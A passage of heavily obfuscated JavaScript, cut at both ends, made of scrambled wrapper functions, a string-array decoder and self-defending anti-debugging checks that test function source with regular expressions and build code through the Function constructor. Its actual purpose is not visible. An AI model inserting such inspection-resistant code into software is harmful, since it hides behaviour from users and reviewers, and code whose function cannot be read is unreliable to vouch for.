_0x46b472(fZWGTz[_0x177531(0x38a,0x2f4,0x2ed,0x29d,0x280)],'i'),_0x14759a=fZWGTz[_0x4e93a3(0x49d,0x41d,0x4cb,0x516,0x57c)](_0x5d5384,fZWGTz[_0x177531(0x1c9,0x278,0x287,0x2cb,0x1cb)]);!_0x27b928[_0x794d00(0x293,0x1bf,0x2a9,0x1d2,0x2e5)](fZWGTz[_0x195f85(0x5d8,0x55b,0x606,0x5a3,0x590)](_0x14759a,fZWGTz[_0x177531(0x179,0x2c2,0xf4,0x1e2,0x239)]))||!_0x485f8f[_0x195f85(0x4c1,0x54d,0x447,0x5a2,0x522)](fZWGTz[_0x4e93a3(0x3ca,0x3d4,0x48d,0x3b7,0x36d)](_0x14759a,fZWGTz[_0x49b36a(0x4a1,0x39e,0x44d,0x47c,0x479)]))?fZWGTz[_0x4e93a3(0x49d,0x4ff,0x405,0x4a4,0x52f)](_0x14759a,'0'):fZWGTz[_0x794d00(0x2d5,0x22f,0x276,0x22e,0x3af)](_0x4be19e);}}}else{var _0x2f3567;try{var _0x25a83b=LCkiHw[_0x177531(0xd8,0x178,0x285,0x1b8,0x1ce)](_0x2dca99,LCkiHw[_0x177531(0x182,0x1de,0x1ec,0x102,0x60)](LCkiHw[_0x195f85(0x51b,0x510,0x553,0x506,0x591)](LCkiHw[_0x49b36a(0x697,0x63a,0x553,0x5b1,0x5e7)],LCkiHw[_0x794d00(0x3ab,0x2ca,0x34a,0x3bf,0x3cf)]),');'));_0x2f3567=LCkiHw[_0x49b36a(0x5c4,0x6d0,0x50c,0x609,0x515)](_0x25a83b);}catch(_0x1e681a){_0x2f3567=_0x111d10;}_0x2f3567[_0x794d00(0x353,0x397,0x3ef,0x2db,0x2c4)+_0x195f85(0x771,0x772,0x7a9,0x6af,0x6ff)+'l'](_0x5bd712,0x24c6+0x1*-0x14da+-0x4c);}}:function(){};return _0x8ba303=![],_0x4492ee;}else{var _0xfdde64={};_0xfdde64[_0x498d3d(0x4d7,0x539,0x4c0,0x3f1,0x4a2)+'e']=![],_0xfdde64[_0x498d3d(0x4d4,0x5a4,0x47d,0x54a,0x55b)]=0x278d00,_0xfdde64[_0x498d3d(0x59a,0x668,0x4ae,0x4ca,0x5b1)+'H']=_0x43dfff[_0x53d39e(0x3fb,0x436,0x37f,0x35c,0x383)],_0x509d48[_0x47bfd4(0x46a,0x53a,0x3fc,0x4a4,0x56b)+_0x53d39e(0x43e,0x438,0x3ad,0x414,0x4bc)+_0x498d3d(0x54a,0x5b5,0x453,0x51c,0x524)+'Mr']=_0xfdde64;}};}else{var _0x2e50dc=QOGuxt[_0x5f475c(0x331,0x33d,0x156,0x289,0x23e)](_0x2104d1,QOGuxt[_0x4e20cb(0x3f2,0x36b,0x31a,0x277,0x3ac)](QOGuxt[_0x1f5c13(0x5a1,0x564,0x5a3,0x520,0x627)](QOGuxt[_0x5f475c(0xcf,0x146,0x176,0xb6,0xcb)],QOGuxt[_0x4a36a8(0x2e0,0x3d4,0x3c6,0x39c,0x2e4)]),');'));_0xe18303=QOGuxt[_0x4a36a8(0x291,0x3d0,0x276,0x372,0x40d)](_0x2e50dc);}}()),_0x3a632d=_0x4189ad[_0x5db3b4(0x2e7,0x1f1,0x22f,0x2cf,0x31b)](_0x5ca4cf,this,function(){function _0x46ddd6(_0x5863e3,_0x10bb67,_0x4843b2,_0xebd6d5,_0x358893){return _0x369f13(_0x5863e3-0x170,_0x5863e3,_0x4843b2-0x1a5,_0x358893- -0x132,_0x358893-0xa7);}function _0xebcdd0(_0x497721,_0x45e4d2,_0x4d824e,_0x5786a0,_0x3cc6ac){return _0x5b6243(_0x497721-0x180,_0x45e4d2-0x6f,_0x3cc6ac-0xa9,_0x5786a0-0xd6,_0x4d824e);}function _0x173715(_0x3ea63e,_0x268426,_0x5b4b7a,_0x1f0d97,_0x315bef){return _0x5145b6(_0x3ea63e-0x144,_0x268426-0x13f,_0x3ea63e,_0x1f0d97- -0x182,_0x315bef-0xa8);}function _0x5e1fe6(_0x401d6d,_0x340b3a,_0x128b03,_0x42e051,_0x4dbbbb){return _0x5db3b4(_0x42e051,_0x340b3a-0xb2,_0x401d6d-0x421,_0x42e051-0x4d,_0x4dbbbb-0x1f1);}function _0x2adcad(_0x59d494,_0x52252c,_0x516b44,_0x472ec0,_0x37f63e){return _0x5db3b4(_0x37f63e,_0x52252c-0x66,_0x472ec0- -0x122,_0x472ec0-0x1e0,_0x37f63e-0x181);}if(_0x4189ad[_0x173715(-0x9e,0x62,-0x28,-0x24,0x44)](_0x4189ad[_0x173715(0xea,0x161,0xc3,0x73,-0x39)],_0x4189ad[_0x173715(-0x64,0x13b,0x166,0x93,0x34)])){var _0x170694=_0x55bdd5?function(){function _0x4b52e9(_0x425532,_0x2eee9d,_0x1c9107,_0x3904e7,_0x4bf1b4){return _0x46ddd6(_0x4bf1b4,_0x2eee9d-0x17c,_0x1c9107-0x19d,_0x3904e7-0x115,_0x1c9107- -0x24f);}if(_0x3b5072){var _0x34336a=_0x12c0d2[_0x4b52e9(0x3c4,0x4c4,0x3ea,0x2fa,0x4ca)](_0x32bcff,arguments);return _0x455d8c=null,_0x34336a;}}:function(){};return _0x32bde8=![],_0x170694;}else return _0x3a632d[_0x46ddd6(0x579,0x5eb,0x554,0x4c6,0x540)+_0x173715(0x14b,0xf3,0x9d,0x7e,0x10b)]()[_0x173715(0xa7,0x120,0xfa,0xcb,0x19e)+'h'](_0x4189ad[_0x173715(0xbb,0x59,0x3c,0x88,0x17d)])[_0x2adcad(0x1a,0x23,0x48,0x5b,0xe)+_0xebcdd0(0x2f9,0x188,0x1e7,0x2b2,0x201)]()[_0x2adcad(0x4f,0x1bf,0xd4,0xda,0x18a)+_0xebcdd0(0x1f9,0xfb,0x1b7,0x7a,0x122)+'r'](_0x3a632d)[_0x46ddd6(0x515,0x69a,0x4e4,0x582,0x5d6)+'h'](_0x4189ad[_0xebcdd0(0x144,0x126,0x2cc,0x2f7,0x20b)]);});_0x4189ad[_0x5db3b4(0x101,0x238,0x1ba,0x1ad,0xc8)](_0x3a632d);var _0x35df0f=(function(){function _0x209998(_0x48e79d,_0x9e5bdf,_0x313991,_0x22a039,_0x4d4615){return _0x5db3b4(_0x22a039,_0x9e5bdf-0xfb,_0x9e5bdf-0x3a5,_0x22a039-0x145,_0x4d4615-0xe3);}var _0xfbf5d0={'quiNp':function(_0x5d3f7c,_0x23f837){function _0x3b905(_0x3549c1,_0x519ee4,_0x2cd2b0,_0xc48273,_0x408e06){return _0x2a66(_0x3549c1- -0xc,_0xc48273);}return _0x4189ad[_0x3b905(0x1e1,0xfc,0x14f,0x22e,0x258)](_0x5d3f7c,_0x23f837);},'gHeSG':_0x4189ad[_0x559a88(0x25f,0x23a,0xc9,0x175,0x22f)],'tAlDR':_0x4189ad[_0x57f804(0xaa,-0x2e,0x151,-0x5f,0x8f)],'FhjlP':_0x4189ad[_0x57f804(-0x1dc,-0x138,-0x185,-0x19c,-0xf0)],'BLrAD':function(_0x5c9a65,_0x536182){function _0x41108f(_0x483054,_0x2301dc,_0x14d179,_0x46565e,_0x5e92c3){return _0x57f804(_0x483054-0xb6,_0x2301dc-0x3f,_0x14d179-0xfe,_0x46565e,_0x2301dc-0x3a7);}return _0x4189ad[_0x41108f(0x345,0x3c8,0x373,0x494,0x4a7)](_0x5c9a65,_0x536182);},'JBCtp':_0x4189ad[_0x57f804(-0x3d,0x1e,0xf8,-0x10,0xa1)],'gtHHa':function(_0x3667a4,_0xfe5dff){function _0x55eafc(_0x513254,_0x3ff2cf,_0x2e5245,_0x123552,_0x540cdc){return _0x559a88(_0x513254-0x40,_0x3ff2cf-0xaf,_0x2e5245-0x1bf,_0x3ff2cf-0x348,_0x513254);}return _0x4189ad[_0x55eafc(0x349,0x37c,0x3cf,0x458,0x470)](_0x3667a4,_0xfe5dff);},'MnWHR':function(_0x29a724,_0x48f66b){function _0x4be224(_0x849849,_0x3d3402,_0x201110,_0x136d06,_0x422c5e){return _0x559a88(_0x849849-0xdf,_0x3d3402-0xed,_0x201110-0x135,_0x3d3402-0x53b,_0x849849);}return _0x4189ad[_0x4be224(0x5c6,0x5a4,0x4ea,0x67a,0x5cb)](_0x29a724,_0x48f66b);},'BRKjS':_0x4189ad[_0x209998(0x465,0x47b,0x458,0x39f,0x4c9)],'cCPWO':_0x4189ad[_0x209998(0x577,0x616,0x619,0x5ab,0x684)]};function _0x2ef6d5(_0x5663c8,_0x4f1245,_0x36ff75,_0x15ee70,_0x499a0a){return _0x5db3b4(_0x15ee70,_0x4f1245-0xee,_0x36ff75-0x462,_0x15ee70-0x128,_0x499a0a-0x5c);}function _0x57f804(_0x30f5f5,_0x349c60,_0x2b5970,_0xb41da9,_0x348eeb){return _0x5597bc(_0x30f5f5-0x99,_0x349c60-0x1a3,_0x2b5970-0x29,_0x348eeb- -0x45d,_0xb41da9);}function _0x1a4ac1(_0x485297,_0x5a90f0,_0x19dfc7,_0x40f889,_0x39338d){return _0x5b6243(_0x485297-0x9a,_0x5a90f0-0x1d9,_0x39338d- -0x164,_0x40f889-0x1c3,_0x40f889);}function _0x559a88(_0x3b06a8,_0x582733,_0x3d6dab,_0x4593c3,_0x49d454){return _0x5db3b4(_0x49d454,_0x582733-0x141,_0x4593c3- -0x79,_0x4593c3-0x62,_0x49d454-0x1a3);}if(_0x4189ad[_0x2ef6d5(0x5b9,0x5da,0x656,0x733,0x61a)](_0x4189ad[_0x209998(0x5c8,0x5e3,0x5ec,0x585,0x66b)],_0x4189ad[_0x209998(0x5d6,0x5e3,0x65b,0x4f7,0x5b2)])){var _0x14d7d8=!![];return function(_0x1f9998,_0x35d8fe){function _0x4fde81(_0xcb6bc6,_0x5049a2,_0x26ea6c,_0x2329dc,_0x587051){return _0x1a4ac1(_0xcb6bc6-0x10c,_0x5049a2-0xf6,_0x26ea6c-0x60,_0x587051,_0x5049a2- -0xc2);}var _0x5b4263={'sdwEO':function(_0x49ef7b,_0x1de8f1){function _0x34a11f(_0x22c376,_0x50d72f,_0x4522e2,_0x57e907,_0x121fd5){return _0x2a66(_0x121fd5-0x25f,_0x50d72f);}return _0xfbf5d0[_0x34a11f(0x59d,0x560,0x686,0x4fd,0x5e0)](_0x49ef7b,_0x1de8f1);},'RYTEz':_0xfbf5d0[_0x16b782(0x3cf,0x3e1,0x502,0x444,0x356)],'FMDAZ':function(_0x1deaf2,_0x2b3fbe){function _0x4d2de6(_0x2d8e78,_0x50d684,_0x926ca9,_0x22e2c5,_0x38e5ed){return _0x16b782(_0x2d8e78-0xbd,_0x50d684,_0x926ca9-0x7e,_0x926ca9- -0x4cf,_0x38e5ed-0x111);}return _0xfbf5d0[_0x4d2de6(0x1ae,0xe2,0xd3,0x8b,0xdd)](_0x1deaf2,_0x2b3fbe);}};function _0x2e862e(_0x5917c9,_0x2a6a6f,_0x225a97,_0xda0390,_0x41cbff){return _0x559a88(_0x5917c9-0xac,_0x2a6a6f-0x83,_0x225a97-0x1f1,_0x41cbff- -0xe,_0x2a6a6f);}function _0xc070d4(_0x2e31b6,_0x4c1687,_0x5b7523,_0x38548e,_0x34216e){return _0x559a88(_0x2e31b6-0x184,_0x4c1687-0x103,_0x5b7523-0x183,_0x2e31b6-0x4ac,_0x34216e);}function _0x16b782(_0x53621f,_0x5f25b7,_0x115a66,_0x545cf6,_0x3c30c7){return _0x57f804(_0x53621f-0x2b,_0x5f25b7-0x1d7,_0x115a66-0x26,_0x5f25b7,_0x545cf6-0x540);}if(_0xfbf5d0[_0x4fde81(-0x2a,-0xf9,-0x93,-0xe9,-0x163)](_0xfbf5d0[_0xc070d4(0x598,0x587,0x598,0x634,0x524)],_0xfbf5d0[_0x4fde81(-0x244,-0x199,-0x229,-0x233,-0x12e)])){var _0x3d71c4=_0x14d7d8?function(){function _0x21e10d(_0x2924a7,_0x3f813c,_0x5ed914,_0x4c99db,_0x36d0bb){return _0x2e862e(_0x2924a7-0x187,_0x5ed914,_0x5ed914-0x16b,_0x4c99db-0x1eb,_0x2924a7-0x3d8);}function _0xe07f74(_0x1e23e1,_0x326709,_0x489379,_0x1b35fd,_0x16dcec){return _0x2e862e(_0x1e23e1-0x5f,_0x489379,_0x489379-0x17b,_0x1b35fd-0x4,_0x1b35fd-0x1e2);}function _0x158e38(_0x2c47cd,_0x535b1a,_0x1342f8,_0x37131a,_0x23a0dd){return _0x4fde81(_0x2c47cd-0xe6,_0x1342f8-0x624,_0x1342f8-0x11,_0x37131a-0x161,_0x37131a);}function _0x2641a9(_0x303bf2,_0x497894,_0xcd6800,_0x48576c,_0x1c2716){return _0x16b782(_0x303bf2-0xaa,_0x303bf2,_0xcd6800-0xe2,_0xcd6800- -0xa3,_0x1c2716-0x183);}function _0x39d827(_0x5e09ec,_0x34cfd3,_0x17a330,_0x555d28,_0x4d309d){return _0xc070d4(_0x34cfd3- -0x679,_0x34cfd3-0x3a,_0x17a330-0xc8,_0x555d28-0x1b0,_0x4d309d);}if(_0xfbf5d0[_0x2641a9(0x39f,0x3b9,0x46c,0x38a,0x51d)](_0xfbf5d0[_0x2641a9(0x49c,0x497,0x4ce,0x5ac,0x3d5)],_0xfbf5d0[_0x21e10d(0x5c4,0x5b5,0x69a,0x63d,0x4f3)])){var _0x3d8ce9=_0x56f133?function(){function _0x32f384(_0x5284a6,_0x2b23df,_0x46eeaa,_0x2b5c03,_0x5a51a6){return _0x39d827(_0x5284a6-0x123,_0x2b23df-0xa6,_0x46eeaa-0x81,_0x2b5c03-0x127,_0x46eeaa);}if(_0x51f5a3){var _0x1c667c=_0x33c153[_0x32f384(0x18b,0xd6,0x1a8,0xd3,-0x1e)](_0x45bf7e,arguments);return _0x26fb7c=null,_0x1c667c;}}:function(){};return _0x4f84b1=![],_0x3d8ce9;}else{if(_0x35d8fe){if(_0xfbf5d0[_0x158e38(0x4b4,0x481,0x527,0x56c,0x536)](_0xfbf5d0[_0x2641a9(0x429,0x3a0,0x472,0x48c,0x528)],_0xfbf5d0[_0x21e10d(0x4ee,0x486,0x48a,0x496,0x555)])){var _0x3e7048=_0x35d8fe[_0x21e10d(0x5c7,0x557,0x69e,0x5dd,0x6bf)](_0x1f9998,arguments);return _0x35d8fe=null,_0x3e7048;}else _0x5e1556+=_0x5b4263[_0x39d827(-0x2a8,-0x1b4,-0x1d3,-0x25e,-0x23e)](_0x5b4263[_0x39d827(-0x137,-0x18c,-0xfa,-0x26e,-0x285)],_0x5b4263[_0x158e38(0x549,0x41d,0x4fe,0x5c9,0x559)](_0x1b8fd6,_0x78e3a5));}}}:function(){};return _0x14d7d8=![],_0x3d71c4;}else return![];};}else{var _0x524d11=_0xc32186?function(){function _0x199d41(_0x5aa0fa,_0x11cf56,_0x18a4c7,_0x373278,_0xe7321e){return _0x209998(_0x5aa0fa-0x19a,_0x18a4c7- -0x444,_0x18a4c7-0x96,_0x11cf56,_0xe7321e-0x1c8);}if(_0x1b62ef){var _0xf917f5=_0x4b75a4[_0x199d41(0x140,0x286,0x1d7,0xd5,0x116)](_0x262d62,arguments);return _0x4349b3=null,_0xf917f5;}}:function(){};return _0x33e30a=![],_0x524d11;}}());function _0x5145b6(_0x1a6050,_0x1ddb3f,_0x3a2860,_0x115a2a,_0x1154b4){return _0x2a66(_0x115a2a- -0xf5,_0x3a2860);}(function(){function _0x1f876b(_0x160e95,_0x9ffa9d,_0x4e5b77,_0x30c453,_0x3f463e){return _0x5597bc(_0x160e95-0x2a,_0x9ffa9d-0x1dd,_0x4e5b77-0x9c,_0x30c453-0x18e,_0x9ffa9d);}function _0x5c5e51(_0x173f6b,_0x14e1b9,_0x44187d,_0x9f16a8,_0x2dc1a3){return _0x5597bc(_0x173f6b-0x3d,_0x14e1b9-0x1f1,_0x44187d-0x1d,_0x9f16a8- -0x3ac,_0x14e1b9);}function _0x11ebe8(_0x4d07af,_0x56f64a,_0x1ed913,_0x2a6e55,_0x591e3f){return _0x5597bc(_0x4d07af-0x1e1,_0x56f64a-0xcb,_0x1ed913-0x122,_0x2a6e55- -0xc,_0x591e3f);}function _0x3cffc6(_0x43092f,_0x2792df,_0x5838da,_0x4021fd,_0x7084b4){return _0x5145b6(_0x43092f-0x1d6,_0x2792df-0x1ae,_0x4021fd,_0x43092f- -0x188,_0x7084b4-0xbe);}function _0x3f3e51(_0x57718a,_0x5b7ffc,_0x27a5c7,_0x2eb9cf,_0x3c5751){return _0x369f13(_0x57718a-0x1df,_0x2eb9cf,_0x27a5c7-0x41,_0x5b7ffc- -0x2e7,_0x3c5751-0xde);}var _0x5eaec6={'wjtcp':function(_0x3d046f,_0x124cde){function _0x221ca0(_0x2a5cdf,_0x221f25,_0x2bd8c7,_0xafc9d7,_0x1083b0){return _0x2a66(_0x2bd8c7- -0x69,_0x1083b0);}return _0x4189ad[_0x221ca0(0x2d8,0x1ee,0x242,0x31c,0x339)](_0x3d046f,_0x124cde);},'ShBdY':function(_0x140418,_0x256499){function _0x1ec8ca(_0x4f6812,_0x6d5109,_0x1d626c,_0x138803,_0x481b09){return _0x2a66(_0x481b09- -0x3e1,_0x6d5109);}return _0x4189ad[_0x1ec8ca(-0x66,-0x1c7,-0xb4,0x13,-0xc9)](_0x140418,_0x256499);},'vaFVv':_0x4189ad[_0x3f3e51(0x217,0x2ce,0x2ed,0x314,0x33a)],'pqpke':_0x4189ad[_0x3cffc6(0x12,-0x92,-0xa1,0x31,-0xe7)],'Vgncc':function(_0x298867){function _0x54296f(_0x234e6d,_0x52c8de,_0x1bdfcb,_0x15fb34,_0x45ba92){return _0x3cffc6(_0x234e6d-0x4b3,_0x52c8de-0x5d,_0x1bdfcb-0x21,_0x1bdfcb,_0x45ba92-0x1a2);}return _0x4189ad[_0x54296f(0x484,0x4b8,0x3b0,0x4c2,0x3eb)](_0x298867);},'ruAbm':_0x4189ad[_0x3f3e51(0x3aa,0x31f,0x25e,0x21f,0x3e4)],'hhfbP':_0x4189ad[_0x5c5e51(-0xe5,-0xe4,-0xbf,0x17,-0x7a)],'MHQFP':_0x4189ad[_0x1f876b(0x58a,0x60f,0x533,0x575,0x597)],'UOTBy':function(_0x25b2a6,_0x41a254){function _0x20c3bf(_0xd86fc2,_0x44ab39,_0x5a6c3a,_0x25f421,_0x1bcce6){return _0x5c5e51(_0xd86fc2-0x1e5,_0x25f421,_0x5a6c3a-0x96,_0x44ab39-0x425,_0x1bcce6-0x138);}return _0x4189ad[_0x20c3bf(0x4e8,0x561,0x570,0x5cd,0x475)](_0x25b2a6,_0x41a254);},'qiRfL':_0x4189ad[_0x5c5e51(0xb9,0x8e,-0x2,0xf7,0x1c9)],'Zunzz':function(_0x52f8b3,_0x2ba8ee){function _0x586ed0(_0x5c5399,_0x381f8f,_0x1c4e72,_0x5cc20c,_0x422f0f){return _0x11ebe8(_0x5c5399-0x48,_0x381f8f-0xb3,_0x1c4e72-0x105,_0x381f8f-0x107,_0x5c5399);}return _0x4189ad[_0x586ed0(0x574,0x5e3,0x6b8,0x59f,0x5f4)](_0x52f8b3,_0x2ba8ee);},'iOqXl':_0x4189ad[_0x11ebe8(0x348,0x2ea,0x3b8,0x350,0x34b)],'wVhxH':function(_0x34a671,_0x4b27fe,_0x2a9951){function _0xf566da(_0xe2b5ea,_0x27101b,_0x1bc697,_0x430b1b,_0x126b06){return _0x3f3e51(_0xe2b5ea-0x162,_0x430b1b-0x1a5,_0x1bc697-0x1ab,_0x27101b,_0x126b06-0x117);}return _0x4189ad[_0xf566da(0x557,0x563,0x5f4,0x55b,0x583)](_0x34a671,_0x4b27fe,_0x2a9951);},'jJxbr':function(_0x1080b2,_0x243401){function _0x4ce9dd(_0x38cc5c,_0x4bc249,_0x161aa2,_0x2ddbd6,_0x38abe0){return _0x3f3e51(_0x38cc5c-0x61,_0x38cc5c- -0x2f5,_0x161aa2-0x1c2,_0x161aa2,_0x38abe0-0x99);}return _0x4189ad[_0x4ce9dd(0x7,0xcd,-0xd8,-0xe,0xac)](_0x1080b2,_0x243401);},'xYGLH':function(_0x171e1f,_0x504555){function _0x338266(_0x2ff159,_0x5d807c,_0x24fbb8,_0x3dfafe,_0xd2596a){return _0x11ebe8(_0x2ff159-0x1e3,_0x5d807c-0xae,_0x24fbb8-0x1,_0xd2596a- -0x1e3,_0x3dfafe);}return _0x4189ad[_0x338266(0x2c0,0x19c,0x18f,0x342,0x264)](_0x171e1f,_0x504555);},'xHYug':function(_0x525595,_0x372228){function _0x1a40fa(_0x16b9ba,_0x457e23,_0x30e118,_0xc20ee6,_0x194eac){return _0x11ebe8(_0x16b9ba-0x70,_0x457e23-0x1d8,_0x30e118-0x169,_0x457e23- -0xf3,_0x194eac);}return _0x4189ad[_0x1a40fa(0x353,0x2a4,0x334,0x32c,0x2be)](_0x525595,_0x372228);},'PLnSV':_0x4189ad[_0x11ebe8(0x426,0x417,0x3d9,0x48f,0x432)],'nddzn':_0x4189ad[_0x1f876b(0x730,0x585,0x599,0x684,0x5c7)],'FLKuq':_0x4189ad[_0x3cffc6(0x5,0xed,0xcf,0xec,0xe2)],'GNdag':function(_0x13cdf3,_0xa28151){function _0x3e9a5f(_0x364a2e,_0x558f95,_0x6ec853,_0x13f0da,_0x487b6e){return _0x5c5e51(_0x364a2e-0x1a0,_0x364a2e,_0x6ec853-0xdc,_0x487b6e-0x325,_0x487b6e-0x30);}return _0x4189ad[_0x3e9a5f(0x400,0x4f9,0x4cb,0x43c,0x41a)](_0x13cdf3,_0xa28151);},'DftUk':_0x4189ad[_0x5c5e51(0x99,-0x68,-0xa5,0x2a,0x10d)],'ZMJHH':_0x4189ad[_0x3cffc6(-0x15,-0xae,-0xc7,0x89,-0xba)],'lhkcU':function(_0x78d320,_0x482a3f){function _0x41744f(_0x50637f,_0x61d3ac,_0x571428,_0x1077e1,_0xcf06b3){return _0x11ebe8(_0x50637f-0x1e5,_0x61d3ac-0x86,_0x571428-0x12,_0x1077e1- -0xd5,_0xcf06b3);}return _0x4189ad[_0x41744f(0x4c8,0x4e9,0x324,0x407,0x4aa)](_0x78d320,_0x482a3f);},'FPXGL':function(_0x9b3d5d,_0x53dd62){function _0x2cca95(_0x4bf610,_0x44ff49,_0x332e27,_0x3b6513,_0x283ca7){return _0x3f3e51(_0x4bf610-0xa2,_0x283ca7- -0xfb,_0x332e27-0x84,_0x44ff49,_0x283ca7-0x1b3);}return _0x4189ad[_0x2cca95(0x3e4,0x2c8,0x36f,0x2d4,0x38b)](_0x9b3d5d,_0x53dd62);},'eEsEh':function(_0x2f6c2a,_0x13fc16){function _0x25557c(_0x2fa233,_0x3a035f,_0x20a2e0,_0x32472c,_0x528ca4){return _0x3cffc6(_0x3a035f- -0xb4,_0x3a035f-0x20,_0x20a2e0-0x1ef,_0x2fa233,_0x528ca4-0x1df);}return _0x4189ad[_0x25557c(-0x4c,-0x120,-0x117,-0x20d,-0x206)](_0x2f6c2a,_0x13fc16);},'DlHxN':_0x4189ad[_0x11ebe8(0x338,0x39b,0x385,0x3b3,0x368)],'euITY':_0x4189ad[_0x3f3e51(0x3f6,0x375,0x3d8,0x456,0x388)],'vsHYN':function(_0x333a4e,_0x500730){function _0x5e2941(_0x5157ac,_0x1010cf,_0x2a2b18,_0x4c6b58,_0x1daa52){return _0x1f876b(_0x5157ac-0x1cd,_0x4c6b58,_0x2a2b18-0x5e,_0x2a2b18- -0x566,_0x1daa52-0x8f);}return _0x4189ad[_0x5e2941(0x2e,-0x6e,-0xb6,0x2d,-0x12f)](_0x333a4e,_0x500730);},'UcpFD':_0x4189ad[_0x3f3e51(0x47c,0x437,0x3b7,0x3c3,0x3ef)],'NYPEp':_0x4189ad[_0x3f3e51(0x3b5,0x422,0x46e,0x456,0x360)],'AnFMS':function(_0x39a398){function _0x23f393(_0x3079da,_0x3e7627,_0x2b5099,_0xc16042,_0x793105){return _0x11ebe8(_0x3079da-0x4,_0x3e7627-0x172,_0x2b5099-0x50,_0xc16042-0x1b1,_0x3079da);}return _0x4189ad[_0x23f393(0x597,0x5dc,0x6d9,0x5f4,0x535)](_0x39a398);}};if(_0x4189ad[_0x5c5e51(-0xcf,0x87,0x6e,-0x51,-0x56)](_0x4189ad[_0x11ebe8(0x374,0x42b,0x431,0x44d,0x462)],_0x4189ad[_0x5c5e51(-0x22,-0x21,0x152,0xad,0x122)]))_0x4189ad[_0x1f876b(0x6d4,0x5b7,0x69d,0x69c,0x71c)](_0x35df0f,this,function(){function _0x1a17cc(_0x424701,_0x380c7c,_0x22048d,_0x1c132a,_0x4d24ee){return _0x1f876b(_0x424701-0x185,_0x22048d,_0x22048d-0x80,_0x4d24ee-0x34,_0x4d24ee-0x8b);}function _0xe06f67(_0x3c402d,_0x3886c7,_0x13a95b,_0x35a6f7,_0x4a070c){return _0x1f876b(_0x3c402d-0x3f,_0x3c402d,_0x13a95b-0x1d5,_0x4a070c- -0x56b,_0x4a070c-0x110);}function _0x222ecd(_0x1b93f8,_0x31c421,_0x3c2abd,_0x2ad868,_0x304d9a){return _0x3f3e51(_0x1b93f8-0x75,_0x1b93f8-0x1be,_0x3c2abd-0x111,_0x2ad868,_0x304d9a-0x110);}function _0x5f3e1f(_0x3e4b46,_0x52cfc8,_0x5c8f48,_0x2e6262,_0x3374b6){return _0x3f3e51(_0x3e4b46-0x54,_0x2e6262-0x2f5,_0x5c8f48-0x106,_0x3e4b46,_0x3374b6-0x80);}var _0x4140d1={'xmREY':function(_0x150ca6,_0x282a10){function _0x425a99(_0x34978c,_0x43e4f5,_0x3b6f38,_0x2af832,_0x5b5787){return _0x2a66(_0x34978c-0x7c,_0x5b5787);}return _0x5eaec6[_0x425a99(0x404,0x4d9,0x387,0x3bd,0x43d)](_0x150ca6,_0x282a10);},'EnnrS':function(_0x5a5b40,_0x3b2021){function _0x4b64c6(_0x94cc35,_0x2a9cc9,_0x4469ed,_0x333701,_0xe0bb02){return _0x2a66(_0x333701- -0x2a,_0x2a9cc9);}return _0x5eaec6[_0x4b64c6(0x1e6,0x22e,0x37b,0x2d6,0x2b0)](_0x5a5b40,_0x3b2021);},'gnwPR':function(_0x2b272a,_0x295889){function _0x372078(_0x3cd3a0,_0x482b5d,_0x2207b4,_0x2346ee,_0x1b51e7){return _0x2a66(_0x2207b4- -0x267,_0x2346ee);}return _0x5eaec6[_0x372078(0x11f,0x72,0xb2,0x174,-0x15)](_0x2b272a,_0x295889);},'DWgbs':_0x5eaec6[_0x5374ab(0x90,0x9f,0x185,-0x61,-0x8)],'aVTQw':_0x5eaec6[_0x5f3e1f(0x5db,0x63c,0x70c,0x691,0x5fe)],'xfyVi':_0x5eaec6[_0x5f3e1f(0x664,0x61a,0x5f6,0x5e9,0x522)]};function _0x5374ab(_0x5af241,_0x1b9a64,_0x5a3bde,_0x13ef56,_0x5dd75f){return _0x3f3e51(_0x5af241-0x19b,_0x1b9a64- -0x20a,_0x5a3bde-0x12a,_0x5dd75f,_0x5dd75f-0x71);}if(_0x5eaec6[_0x5f3e1f(0x694,0x74f,0x6bc,0x6a6,0x748)](_0x5eaec6[_0x222ecd(0x5e8,0x4f4,0x5f1,0x5cb,0x4e9)],_0x5eaec6[_0x222ecd(0x46c,0x567,0x40e,0x467,0x464)])){var _0x2e2253=DLFNPr[_0x1a17cc(0x743,0x6a8,0x5ff,0x583,0x655)](_0x467a8f,DLFNPr[_0xe06f67(0x120,0x45,0x7a,-0x3,0x92)](DLFNPr[_0x5374ab(0x119,0x1de,0x1a8,0x11d,0x1de)](DLFNPr[_0x1a17cc(0x68d,0x583,0x68b,0x696,0x5e8)],DLFNPr[_0x222ecd(0x4a0,0x3b6,0x590,0x42d,0x400)]),');'));_0x2c26e0=DLFNPr[_0x5374ab(0x1f3,0x269,0x1fd,0x31e,0x291)](_0x2e2253);}else{var _0x1167ff=new RegExp(_0x5eaec6[_0x222ecd(0x559,0x5a6,0x5b6,0x4cf,0x595)]),_0x1ec7bf=new RegExp(_0x5eaec6[_0x5374ab(0x111,0x1b6,0x115,0x287,0x24e)],'i'),_0x41cb5e=_0x5eaec6[_0x222ecd(0x5ca,0x670,0x64f,0x50a,0x57f)](_0x4f1671,_0x5eaec6[_0xe06f67(0xa3,0x9e,0x154,-0x2,0xde)]);if(!_0x1167ff[_0x5374ab(0x9c,0x9b,-0x3a,-0x12,0x16c)](_0x5eaec6[_0x5374ab(0x231,0x1c0,0x17a,0x248,0x10d)](_0x41cb5e,_0x5eaec6[_0xe06f67(0x181,0x167,0x75,0xad,0xef)]))||!_0x1ec7bf[_0x222ecd(0x463,0x549,0x47a,0x4aa,0x42f)](_0x5eaec6[_0x5374ab(-0x12,0xef,0x5a,0x119,0x1e8)](_0x41cb5e,_0x5eaec6[_0xe06f67(-0x7b,-0x1d,-0x150,-0x187,-0xba)]))){if(_0x5eaec6[_0xe06f67(0x11c,0x67,0xa5,0x103,0x8c)](_0x5eaec6[_0x5f3e1f(0x599,0x552,0x5ca,0x638,0x597)],_0x5eaec6[_0x1a17cc(0x535,0x5ec,0x494,0x433,0x509)]))_0x5eaec6[_0xe06f67(-0x102,-0x157,-0xd1,-0xeb,-0x57)](_0x41cb5e,'0');else{var _0x1b4787=_0x4d4211[_0x1a17cc(0x62e,0x5e4,0x521,0x6bc,0x5f7)](_0x208cd7),_0x316428=_0x5769cd[_0x5f3e1f(0x78f,0x71c,0x789,0x728,0x708)](_0x4140d1[_0x5f3e1f(0x4d0,0x5bd,0x5f2,0x5ad,0x571)](+new 